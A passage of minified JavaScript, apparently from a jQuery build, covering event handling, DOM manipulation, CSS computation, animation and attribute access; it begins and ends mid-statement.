o,a,r,l,c,d,u,h,p,f=v.get(t);if(dt(t))for(i.handler&&(i=(o=i).handler,s=o.selector),s&&C.find.matchesSelector(bt,s),i.guid||(i.guid=C.guid++),r=(r=f.events)||(f.events=Object.create(null)),a=(a=f.handle)||(f.handle=function(e){return void 0!==C&&C.event.triggered!==e.type?C.event.dispatch.apply(t,arguments):void 0}),l=(e=(e||"").match(P)||[""]).length;l--;)u=p=(h=Et.exec(e[l])||[])[1],h=(h[2]||"").split(".").sort(),u&&(c=C.event.special[u]||{},u=(s?c.delegateType:c.bindType)||u,c=C.event.special[u]||{},p=C.extend({type:u,origType:p,data:n,handler:i,guid:i.guid,selector:s,needsContext:s&&C.expr.match.needsContext.test(s),namespace:h.join(".")},o),(d=r[u])||((d=r[u]=[]).delegateCount=0,c.setup&&!1!==c.setup.call(t,n,h,a))||t.addEventListener&&t.addEventListener(u,a),c.add&&(c.add.call(t,p),p.handler.guid||(p.handler.guid=i.guid)),s?d.splice(d.delegateCount++,0,p):d.push(p),C.event.global[u]=!0)},remove:function(e,t,i,n,s){var o,a,r,l,c,d,u,h,p,f,m,g=v.hasData(e)&&v.get(e);if(g&&(l=g.events)){for(c=(t=(t||"").match(P)||[""]).length;c--;)if(p=m=(r=Et.exec(t[c])||[])[1],f=(r[2]||"").split(".").sort(),p){for(u=C.event.special[p]||{},h=l[p=(n?u.delegateType:u.bindType)||p]||[],r=r[2]&&new RegExp("(^|\\.)"+f.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=o=h.length;o--;)d=h[o],!s&&m!==d.origType||i&&i.guid!==d.guid||r&&!r.test(d.namespace)||n&&n!==d.selector&&("**"!==n||!d.selector)||(h.splice(o,1),d.selector&&h.delegateCount--,u.remove&&u.remove.call(e,d));a&&!h.length&&(u.teardown&&!1!==u.teardown.call(e,f,g.handle)||C.removeEvent(e,p,g.handle),delete l[p])}else for(p in l)C.event.remove(e,p+t[c],i,n,!0);C.isEmptyObject(l)&&v.remove(e,"handle events")}},dispatch:function(e){var t,i,n,s,o,a=new Array(arguments.length),r=C.event.fix(e),e=(v.get(this,"events")||Object.create(null))[r.type]||[],l=C.event.special[r.type]||{};for(a[0]=r,t=1;t<arguments.length;t++)a[t]=arguments[t];if(r.delegateTarget=this,!l.preDispatch||!1!==l.preDispatch.call(this,r)){for(o=C.event.handlers.call(this,r,e),t=0;(n=o[t++])&&!r.isPropagationStopped();)for(r.currentTarget=n.elem,i=0;(s=n.handlers[i++])&&!r.isImmediatePropagationStopped();)r.rnamespace&&!1!==s.namespace&&!r.rnamespace.test(s.namespace)||(r.handleObj=s,r.data=s.data,void 0!==(s=((C.event.special[s.origType]||{}).handle||s.handler).apply(n.elem,a))&&!1===(r.result=s)&&(r.preventDefault(),r.stopPropagation()));return l.postDispatch&&l.postDispatch.call(this,r),r.result}},handlers:function(e,t){var i,n,s,o,a,r=[],l=t.delegateCount,c=e.target;if(l&&c.nodeType&&!("click"===e.type&&1<=e.button))for(;c!==this;c=c.parentNode||this)if(1===c.nodeType&&("click"!==e.type||!0!==c.disabled)){for(o=[],a={},i=0;i<l;i++)void 0===a[s=(n=t[i]).selector+" "]&&(a[s]=n.needsContext?-1<C(s,this).index(c):C.find(s,this,null,[c]).length),a[s]&&o.push(n);o.length&&r.push({elem:c,handlers:o})}return c=this,l<t.length&&r.push({elem:c,handlers:t.slice(l)}),r},addProp:function(t,e){Object.defineProperty(C.Event.prototype,t,{enumerable:!0,configurable:!0,get:b(e)?function(){if(this.originalEvent)return e(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(e){return e[C.expando]?e:new C.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){e=this||e;return $t.test(e.type)&&e.click&&_(e,"input")&&Mt(e,"click",!0),!1},trigger:function(e){e=this||e;return $t.test(e.type)&&e.click&&_(e,"input")&&Mt(e,"click"),!0},_default:function(e){e=e.target;return $t.test(e.type)&&e.click&&_(e,"input")&&v.get(e,"click")||_(e,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},C.removeEvent=function(e,t,i){e.removeEventListener&&e.removeEventListener(t,i)},C.Event=function(e,t){if(!(this instanceof C.Event))return new C.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?Pt:At,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&C.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[C.expando]=!0},C.Event.prototype={constructor:C.Event,isDefaultPrevented:At,isPropagationStopped:At,isImmediatePropagationStopped:At,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=Pt,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=Pt,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=Pt,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},C.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},C.event.addProp),C.each({focus:"focusin",blur:"focusout"},function(n,s){function o(e){var t,i;k.documentMode?(t=v.get(this,"handle"),(i=C.event.fix(e)).type="focusin"===e.type?"focus":"blur",i.isSimulated=!0,t(e),i.target===i.currentTarget&&t(i)):C.event.simulate(s,e.target,C.event.fix(e))}C.event.special[n]={setup:function(){var e;if(Mt(this,n,!0),!k.documentMode)return!1;(e=v.get(this,s))||this.addEventListener(s,o),v.set(this,s,(e||0)+1)},trigger:function(){return Mt(this,n),!0},teardown:function(){var e;if(!k.documentMode)return!1;(e=v.get(this,s)-1)?v.set(this,s,e):(this.removeEventListener(s,o),v.remove(this,s))},_default:function(e){return v.get(e.target,n)},delegateType:s},C.event.special[s]={setup:function(){var e=this.ownerDocument||this.document||this,t=k.documentMode?this:e,i=v.get(t,s);i||(k.documentMode?this.addEventListener(s,o):e.addEventListener(n,o,!0)),v.set(t,s,(i||0)+1)},teardown:function(){var e=this.ownerDocument||this.document||this,t=k.documentMode?this:e,i=v.get(t,s)-1;i?v.set(t,s,i):(k.documentMode?this.removeEventListener(s,o):e.removeEventListener(n,o,!0),v.remove(t,s))}}}),C.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,s){C.event.special[e]={delegateType:s,bindType:s,handle:function(e){var t,i=e.relatedTarget,n=e.handleObj;return i&&(i===this||C.contains(this,i))||(e.type=n.origType,t=n.handler.apply(this,arguments),e.type=s),t}}}),C.fn.extend({on:function(e,t,i,n){return Ot(this,e,t,i,n)},one:function(e,t,i,n){return Ot(this,e,t,i,n,1)},off:function(e,t,i){var n,s;if(e&&e.preventDefault&&e.handleObj)n=e.handleObj,C(e.delegateTarget).off(n.namespace?n.origType+"."+n.namespace:n.origType,n.selector,n.handler);else{if("object"!==(void 0===e?"undefined":cn(e)))return!1!==t&&"function"!=typeof t||(i=t,t=void 0),!1===i&&(i=At),this.each(function(){C.event.remove(this,e,i,t)});for(s in e)this.off(s,t,e[s])}return this}});var jt=/<script|<style|<link/i,Nt=/checked\s*(?:[^=]|=\s*.checked.)/i,Lt=/^\s*<!\[CDATA\[|\]\]>\s*$/g;function Ht(e,t){return _(e,"table")&&_(11!==t.nodeType?t:t.firstChild,"tr")&&C(e).children("tbody")[0]||e}function zt(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function Ft(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function Wt(e,t){var i,n,s,o;if(1===t.nodeType){if(v.hasData(e)&&(o=v.get(e).events))for(s in v.remove(t,"handle events"),o)for(i=0,n=o[s].length;i<n;i++)C.event.add(t,s,o[s][i]);c.hasData(e)&&(e=c.access(e),e=C.extend({},e),c.set(t,e))}}function Rt(i,n,s,o){n=z(n);var e,t,a,r,l,c,d=0,u=i.length,h=u-1,p=n[0],f=b(p);if(f||1<u&&"string"==typeof p&&!m.checkClone&&Nt.test(p))return i.each(function(e){var t=i.eq(e);f&&(n[0]=p.call(this,e,t.html())),Rt(t,n,s,o)});if(u&&(t=(e=It(n,i[0].ownerDocument,!1,i,o)).firstChild,1===e.childNodes.length&&(e=t),t||o)){for(r=(a=C.map(g(e,"script"),zt)).length;d<u;d++)l=e,d!==h&&(l=C.clone(l,!0,!0),r)&&C.merge(a,g(l,"script")),s.call(i[d],l,d);if(r)for(c=a[a.length-1].ownerDocument,C.map(a,Ft),d=0;d<r;d++)l=a[d],St.test(l.type||"")&&!v.access(l,"globalEval")&&C.contains(c,l)&&(l.src&&"module"!==(l.type||"").toLowerCase()?C._evalUrl&&!l.noModule&&C._evalUrl(l.src,{nonce:l.nonce||l.getAttribute("nonce")},c):Y(l.textContent.replace(Lt,""),l,c))}return i}function Bt(e,t,i){for(var n,s=t?C.filter(t,e):e,o=0;null!=(n=s[o]);o++)i||1!==n.nodeType||C.cleanData(g(n)),n.parentNode&&(i&&yt(n)&&Tt(g(n,"script")),n.parentNode.removeChild(n));return e}C.extend({htmlPrefilter:function(e){return e},clone:function(e,t,i){var n,s,o,a,r,l,c,d=e.cloneNode(!0),u=yt(e);if(!(m.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||C.isXMLDoc(e)))for(a=g(d),n=0,s=(o=g(e)).length;n<s;n++)r=o[n],l=a[n],c=void 0,"input"===(c=l.nodeName.toLowerCase())&&$t.test(r.type)?l.checked=r.checked:"input"!==c&&"textarea"!==c||(l.defaultValue=r.defaultValue);if(t)if(i)for(o=o||g(e),a=a||g(d),n=0,s=o.length;n<s;n++)Wt(o[n],a[n]);else Wt(e,d);return 0<(a=g(d,"script")).length&&Tt(a,!u&&g(e,"script")),d},cleanData:function(e){for(var t,i,n,s=C.event.special,o=0;void 0!==(i=e[o]);o++)if(dt(i)){if(t=i[v.expando]){if(t.events)for(n in t.events)s[n]?C.event.remove(i,n):C.removeEvent(i,n,t.handle);i[v.expando]=void 0}i[c.expando]&&(i[c.expando]=void 0)}}}),C.fn.extend({detach:function(e){return Bt(this,e,!0)},remove:function(e){return Bt(this,e)},text:function(e){return d(this,function(e){return void 0===e?C.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return Rt(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||Ht(this,e).appendChild(e)})},prepend:function(){return Rt(this,arguments,function(e){var t;1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(t=Ht(this,e)).insertBefore(e,t.firstChild)})},before:function(){return Rt(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return Rt(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(C.cleanData(g(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return C.clone(this,e,t)})},html:function(e){return d(this,function(e){var t=this[0]||{},i=0,n=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!jt.test(e)&&!f[(xt.exec(e)||["",""])[1].toLowerCase()]){e=C.htmlPrefilter(e);try{for(;i<n;i++)1===(t=this[i]||{}).nodeType&&(C.cleanData(g(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var i=[];return Rt(this,arguments,function(e){var t=this.parentNode;C.inArray(this,i)<0&&(C.cleanData(g(this)),t)&&t.replaceChild(e,this)},i)}}),C.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,a){C.fn[e]=function(e){for(var t,i=[],n=C(e),s=n.length-1,o=0;o<=s;o++)t=o===s?this:this.clone(!0),C(n[o])[a](t),F.apply(i,t.get());return this.pushStack(i)}});function qt(e){var t=e.ownerDocument.defaultView;return(t=t&&t.opener?t:w).getComputedStyle(e)}function Ut(e,t,i){var n,s={};for(n in t)s[n]=e.style[n],e.style[n]=t[n];for(n in i=i.call(e),t)e.style[n]=s[n];return i}var Vt,Yt,Kt,Xt,Gt,Qt,Jt,O,Zt=new RegExp("^("+e+")(?!px)[a-z%]+$","i"),ei=/^--/,ti=new RegExp(vt.join("|"),"i");function ii(){var e;O&&(Jt.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",O.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",bt.appendChild(Jt).appendChild(O),e=w.getComputedStyle(O),Vt="1%"!==e.top,Qt=12===ni(e.marginLeft),O.style.right="60%",Xt=36===ni(e.right),Yt=36===ni(e.width),O.style.position="absolute",Kt=12===ni(O.offsetWidth/3),bt.removeChild(Jt),O=null)}function ni(e){return Math.round(parseFloat(e))}function si(e,t,i){var n,s=ei.test(t),o=e.style;return(i=i||qt(e))&&(n=i.getPropertyValue(t)||i[t],""!==(n=s?n&&(n.replace(ee,"$1")||void 0):n)||yt(e)||(n=C.style(e,t)),!m.pixelBoxStyles())&&Zt.test(n)&&ti.test(t)&&(s=o.width,e=o.minWidth,t=o.maxWidth,o.minWidth=o.maxWidth=o.width=n,n=i.width,o.width=s,o.minWidth=e,o.maxWidth=t),void 0!==n?n+"":n}function oi(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}Jt=k.createElement("div"),(O=k.createElement("div")).style&&(O.style.backgroundClip="content-box",O.cloneNode(!0).style.backgroundClip="",m.clearCloneStyle="content-box"===O.style.backgroundClip,C.extend(m,{boxSizingReliable:function(){return ii(),Yt},pixelBoxStyles:function(){return ii(),Xt},pixelPosition:function(){return ii(),Vt},reliableMarginLeft:function(){return ii(),Qt},scrollboxSize:function(){return ii(),Kt},reliableTrDimensions:function(){var e,t,i;return null==Gt&&(e=k.createElement("table"),t=k.createElement("tr"),i=k.createElement("div"),e.style.cssText="position:absolute;left:-11111px;border-collapse:separate",t.style.cssText="box-sizing:content-box;border:1px solid",t.style.height="1px",i.style.height="9px",i.style.display="block",bt.appendChild(e).appendChild(t).appendChild(i),i=w.getComputedStyle(t),Gt=parseInt(i.height,10)+parseInt(i.borderTopWidth,10)+parseInt(i.borderBottomWidth,10)===t.offsetHeight,bt.removeChild(e)),Gt}}));var ai=["Webkit","Moz","ms"],ri=k.createElement("div").style,li={};function ci(e){var t=C.cssProps[e]||li[e];return t||(e in ri?e:li[e]=function(e){for(var t=e[0].toUpperCase()+e.slice(1),i=ai.length;i--;)if((e=ai[i]+t)in ri)return e}(e)||e)}var di=/^(none|table(?!-c[ea]).+)/,ui={position:"absolute",visibility:"hidden",display:"block"},hi={letterSpacing:"0",fontWeight:"400"};function pi(e,t,i){var n=gt.exec(t);return n?Math.max(0,n[2]-(i||0))+(n[3]||"px"):t}function fi(e,t,i,n,s,o){var a="width"===t?1:0,r=0,l=0,c=0;if(i===(n?"border":"content"))return 0;for(;a<4;a+=2)"margin"===i&&(c+=C.css(e,i+vt[a],!0,s)),n?("content"===i&&(l-=C.css(e,"padding"+vt[a],!0,s)),"margin"!==i&&(l-=C.css(e,"border"+vt[a]+"Width",!0,s))):(l+=C.css(e,"padding"+vt[a],!0,s),"padding"!==i?l+=C.css(e,"border"+vt[a]+"Width",!0,s):r+=C.css(e,"border"+vt[a]+"Width",!0,s));return!n&&0<=o&&(l+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-o-l-r-.5))||0),l+c}function mi(e,t,i){var n=qt(e),s=(!m.boxSizingReliable()||i)&&"border-box"===C.css(e,"boxSizing",!1,n),o=s,a=si(e,t,n),r="offset"+t[0].toUpperCase()+t.slice(1);if(Zt.test(a)){if(!i)return a;a="auto"}return(!m.boxSizingReliable()&&s||!m.reliableTrDimensions()&&_(e,"tr")||"auto"===a||!parseFloat(a)&&"inline"===C.css(e,"display",!1,n))&&e.getClientRects().length&&(s="border-box"===C.css(e,"boxSizing",!1,n),o=r in e)&&(a=e[r]),(a=parseFloat(a)||0)+fi(e,t,i||(s?"border":"content"),o,n,a)+"px"}function M(e,t,i,n,s){return new M.prototype.init(e,t,i,n,s)}C.extend({cssHooks:{opacity:{get:function(e,t){if(t)return""===(t=si(e,"opacity"))?"1":t}}},cssNumber:{animationIterationCount:!0,aspectRatio:!0,borderImageSlice:!0,columnCount:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,scale:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeMiterlimit:!0,strokeOpacity:!0},cssProps:{},style:function(e,t,i,n){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var s,o,a,r=A(t),l=ei.test(t),c=e.style;if(l||(t=ci(r)),a=C.cssHooks[t]||C.cssHooks[r],void 0===i)return a&&"get"in a&&void 0!==(s=a.get(e,!1,n))?s:c[t];"string"===(o=void 0===i?"undefined":cn(i))&&(s=gt.exec(i))&&s[1]&&(i=wt(e,t,s),o="number"),null==i||i!=i||("number"!==o||l||(i+=s&&s[3]||(C.cssNumber[r]?"":"px")),m.clearCloneStyle||""!==i||0!==t.indexOf("background")||(c[t]="inherit"),a&&"set"in a&&void 0===(i=a.set(e,i,n)))||(l?c.setProperty(t,i):c[t]=i)}},css:function(e,t,i,n){var s,o=A(t);return ei.test(t)||(t=ci(o)),"normal"===(s=void 0===(s=(o=C.cssHooks[t]||C.cssHooks[o])&&"get"in o?o.get(e,!0,i):s)?si(e,t,n):s)&&t in hi&&(s=hi[t]),(""===i||i)&&(o=parseFloat(s),!0===i||isFinite(o))?o||0:s}}),C.each(["height","width"],function(e,a){C.cssHooks[a]={get:function(e,t,i){if(t)return!di.test(C.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?mi(e,a,i):Ut(e,ui,function(){return mi(e,a,i)})},set:function(e,t,i){var n=qt(e),s=!m.scrollboxSize()&&"absolute"===n.position,o=(s||i)&&"border-box"===C.css(e,"boxSizing",!1,n),i=i?fi(e,a,i,o,n):0;return o&&s&&(i-=Math.ceil(e["offset"+a[0].toUpperCase()+a.slice(1)]-parseFloat(n[a])-fi(e,a,"border",!1,n)-.5)),i&&(o=gt.exec(t))&&"px"!==(o[3]||"px")&&(e.style[a]=t,t=C.css(e,a)),pi(0,t,i)}}}),C.cssHooks.marginLeft=oi(m.reliableMarginLeft,function(e,t){if(t)return(parseFloat(si(e,"marginLeft"))||e.getBoundingClientRect().left-Ut(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),C.each({margin:"",padding:"",border:"Width"},function(s,o){C.cssHooks[s+o]={expand:function(e){for(var t=0,i={},n="string"==typeof e?e.split(" "):[e];t<4;t++)i[s+vt[t]+o]=n[t]||n[t-2]||n[0];return i}},"margin"!==s&&(C.cssHooks[s+o].set=pi)}),C.fn.extend({css:function(e,t){return d(this,function(e,t,i){var n,s,o={},a=0;if(Array.isArray(t)){for(n=qt(e),s=t.length;a<s;a++)o[t[a]]=C.css(e,t[a],!1,n);return o}return void 0!==i?C.style(e,t,i):C.css(e,t)},e,t,1<arguments.length)}}),((C.Tween=M).prototype={constructor:M,init:function(e,t,i,n,s,o){this.elem=e,this.prop=i,this.easing=s||C.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=n,this.unit=o||(C.cssNumber[i]?"":"px")},cur:function(){var e=M.propHooks[this.prop];return(e&&e.get?e:M.propHooks._default).get(this)},run:function(e){var t,i=M.propHooks[this.prop];return this.options.duration?this.pos=t=C.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),(i&&i.set?i:M.propHooks._default).set(this),this}}).init.prototype=M.prototype,(M.propHooks={_default:{get:function(e){return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(e=C.css(e.elem,e.prop,""))&&"auto"!==e?e:0},set:function(e){C.fx.step[e.prop]?C.fx.step[e.prop](e):1!==e.elem.nodeType||!C.cssHooks[e.prop]&&null==e.elem.style[ci(e.prop)]?e.elem[e.prop]=e.now:C.style(e.elem,e.prop,e.now+e.unit)}}}).scrollTop=M.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},C.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},C.fx=M.prototype.init,C.fx.step={};var gi,vi,bi=/^(?:toggle|show|hide)$/,yi=/queueHooks$/;function _i(){vi&&(!1===k.hidden&&w.requestAnimationFrame?w.requestAnimationFrame(_i):w.setTimeout(_i,C.fx.interval),C.fx.tick())}function wi(){return w.setTimeout(function(){gi=void 0}),gi=Date.now()}function ki(e,t){var i,n=0,s={height:e};for(t=t?1:0;n<4;n+=2-t)s["margin"+(i=vt[n])]=s["padding"+i]=e;return t&&(s.opacity=s.width=e),s}function Ci(e,t,i){for(var n,s=(j.tweeners[t]||[]).concat(j.tweeners["*"]),o=0,a=s.length;o<a;o++)if(n=s[o].call(i,t,e))return n}function j(s,e,t){var i,o,n,a,r,l,c,d=0,u=j.prefilters.length,h=C.Deferred().always(function(){delete p.elem}),p=function(){if(!o){for(var e=gi||wi(),e=Math.max(0,f.startTime+f.duration-e),t=1-(e/f.duration||0),i=0,n=f.tweens.length;i<n;i++)f.tweens[i].run(t);if(h.notifyWith(s,[f,t,e]),t<1&&n)return e;n||h.notifyWith(s,[f,1,0]),h.resolveWith(s,[f])}return!1},f=h.promise({elem:s,props:C.extend({},e),opts:C.extend(!0,{specialEasing:{},easing:C.easing._default},t),originalProperties:e,originalOptions:t,startTime:gi||wi(),duration:t.duration,tweens:[],createTween:function(e,t){t=C.Tween(s,f.opts,e,t,f.opts.specialEasing[e]||f.opts.easing);return f.tweens.push(t),t},stop:function(e){var t=0,i=e?f.tweens.length:0;if(!o){for(o=!0;t<i;t++)f.tweens[t].run(1);e?(h.notifyWith(s,[f,1,0]),h.resolveWith(s,[f,e])):h.rejectWith(s,[f,e])}return this}}),m=f.props,g=m,v=f.opts.specialEasing;for(n in g)if(r=v[a=A(n)],l=g[n],Array.isArray(l)&&(r=l[1],l=g[n]=l[0]),n!==a&&(g[a]=l,delete g[n]),(c=C.cssHooks[a])&&"expand"in c)for(n in l=c.expand(l),delete g[a],l)n in g||(g[n]=l[n],v[n]=r);else v[a]=r;for(;d<u;d++)if(i=j.prefilters[d].call(f,s,m,f.opts))return b(i.stop)&&(C._queueHooks(f.elem,f.opts.queue).stop=i.stop.bind(i)),i;return C.map(m,Ci,f),b(f.opts.start)&&f.opts.start.call(s,f),f.progress(f.opts.progress).done(f.opts.done,f.opts.complete).fail(f.opts.fail).always(f.opts.always),C.fx.timer(C.extend(p,{elem:s,anim:f,queue:f.opts.queue})),f}C.Animation=C.extend(j,{tweeners:{"*":[function(e,t){var i=this.createTween(e,t);return wt(i.elem,e,gt.exec(t),i),i}]},tweener:function(e,t){for(var i,n=0,s=(e=b(e)?(t=e,["*"]):e.match(P)).length;n<s;n++)i=e[n],j.tweeners[i]=j.tweeners[i]||[],j.tweeners[i].unshift(t)},prefilters:[function(e,t,i){var n,s,o,a,r,l,c,d="width"in t||"height"in t,u=this,h={},p=e.style,f=e.nodeType&&mt(e),m=v.get(e,"fxshow");for(n in i.queue||(null==(a=C._queueHooks(e,"fx")).unqueued&&(a.unqueued=0,r=a.empty.fire,a.empty.fire=function(){a.unqueued||r()}),a.unqueued++,u.always(function(){u.always(function(){a.unqueued--,C.queue(e,"fx").length||a.empty.fire()})})),t)if(s=t[n],bi.test(s)){if(delete t[n],o=o||"toggle"===s,s===(f?"hide":"show")){if("show"!==s||!m||void 0===m[n])continue;f=!0}h[n]=m&&m[n]||C.style(e,n)}if((l=!C.isEmptyObject(t))||!C.isEmptyObject(h))for(n in d&&1===e.nodeType&&(i.overflow=[p.overflow,p.overflowX,p.overflowY],null==(c=m&&m.display)&&(c=v.get(e,"display")),"none"===(d=C.css(e,"display"))&&(c?d=c:(Ct([e],!0),c=e.style.display||c,d=C.css(e,"display"),Ct([e]))),"inline"===d||"inline-block"===d&&null!=c)&&"none"===C.css(e,"float")&&(l||(u.done(function(){p.display=c}),null==c&&(d=p.display,c="none"===d?"":d)),p.display="inline-block"),i.overflow&&(p.overflow="hidden",u.always(function(){p.overflow=i.overflow[0],p.overflowX=i.overflow[1],p.overflowY=i.overflow[2]})),l=!1,h)l||(m?"hidden"in m&&(f=m.hidden):m=v.access(e,"fxshow",{display:c}),o&&(m.hidden=!f),f&&Ct([e],!0),u.done(function(){for(n in f||Ct([e]),v.remove(e,"fxshow"),h)C.style(e,n,h[n])})),l=Ci(f?m[n]:0,n,u),n in m||(m[n]=l.start,f&&(l.end=l.start,l.start=0))}],prefilter:function(e,t){t?j.prefilters.unshift(e):j.prefilters.push(e)}}),C.speed=function(e,t,i){var n=e&&"object"===(void 0===e?"undefined":cn(e))?C.extend({},e):{complete:i||!i&&t||b(e)&&e,duration:e,easing:i&&t||t&&!b(t)&&t};return C.fx.off?n.duration=0:"number"!=typeof n.duration&&(n.duration in C.fx.speeds?n.duration=C.fx.speeds[n.duration]:n.duration=C.fx.speeds._default),null!=n.queue&&!0!==n.queue||(n.queue="fx"),n.old=n.complete,n.complete=function(){b(n.old)&&n.old.call(this),n.queue&&C.dequeue(this,n.queue)},n},C.fn.extend({fadeTo:function(e,t,i,n){return this.filter(mt).css("opacity",0).show().end().animate({opacity:t},e,i,n)},animate:function(t,e,i,n){function s(){var e=j(this,C.extend({},t),a);(o||v.get(this,"finish"))&&e.stop(!0)}var o=C.isEmptyObject(t),a=C.speed(e,i,n);return s.finish=s,o||!1===a.queue?this.each(s):this.queue(a.queue,s)},stop:function(s,e,o){function a(e){var t=e.stop;delete e.stop,t(o)}return"string"!=typeof s&&(o=e,e=s,s=void 0),e&&this.queue(s||"fx",[]),this.each(function(){var e=!0,t=null!=s&&s+"queueHooks",i=C.timers,n=v.get(this);if(t)n[t]&&n[t].stop&&a(n[t]);else for(t in n)n[t]&&n[t].stop&&yi.test(t)&&a(n[t]);for(t=i.length;t--;)i[t].elem!==this||null!=s&&i[t].queue!==s||(i[t].anim.stop(o),e=!1,i.splice(t,1));!e&&o||C.dequeue(this,s)})},finish:function(a){return!1!==a&&(a=a||"fx"),this.each(function(){var e,t=v.get(this),i=t[a+"queue"],n=t[a+"queueHooks"],s=C.timers,o=i?i.length:0;for(t.finish=!0,C.queue(this,a,[]),n&&n.stop&&n.stop.call(this,!0),e=s.length;e--;)s[e].elem===this&&s[e].queue===a&&(s[e].anim.stop(!0),s.splice(e,1));for(e=0;e<o;e++)i[e]&&i[e].finish&&i[e].finish.call(this);delete t.finish})}}),C.each(["toggle","show","hide"],function(e,n){var s=C.fn[n];C.fn[n]=function(e,t,i){return null==e||"boolean"==typeof e?s.apply(this,arguments):this.animate(ki(n,!0),e,t,i)}}),C.each({slideDown:ki("show"),slideUp:ki("hide"),slideToggle:ki("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,n){C.fn[e]=function(e,t,i){return this.animate(n,e,t,i)}}),C.timers=[],C.fx.tick=function(){var e,t=0,i=C.timers;for(gi=Date.now();t<i.length;t++)(e=i[t])()||i[t]!==e||i.splice(t--,1);i.length||C.fx.stop(),gi=void 0},C.fx.timer=function(e){C.timers.push(e),C.fx.start()},C.fx.interval=13,C.fx.start=function(){vi||(vi=!0,_i())},C.fx.stop=function(){vi=null},C.fx.speeds={slow:600,fast:200,_default:400},C.fn.delay=function(n,e){return n=C.fx&&C.fx.speeds[n]||n,this.queue(e=e||"fx",function(e,t){var i=w.setTimeout(e,n);t.stop=function(){w.clearTimeout(i)}})},a=k.createElement("input"),o=k.createElement("select").appendChild(k.createElement("option")),a.type="checkbox",m.checkOn=""!==a.value,m.optSelected=o.selected,(a=k.createElement("input")).value="t",a.type="radio",m.radioValue="t"===a.value;var $i,xi=C.expr.attrHandle,Si=(C.fn.extend({attr:function(e,t){return d(this,C.attr,e,t,1<arguments.length)},removeAttr:function(e){return this.each(function(){C.removeAttr(this,e)})}}),C.extend({attr:function(e,t,i){var n,s,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return void 0===e.getAttribute?C.prop(e,t,i):(1===o&&C.isXMLDoc(e)||(s=C.attrHooks[t.toLowerCase()]||(C.expr.match.bool.test(t)?$i:void 0)),void 0!==i?null===i?void C.removeAttr(e,t):s&&"set"in s&&void 0!==(n=s.set(e,i,t))?n:(e.setAttribute(t,i+""),i):!(s&&"get"in s&&null!==(n=s.get(e,t)))&&null==(n=C.find.attr(e,t))?void 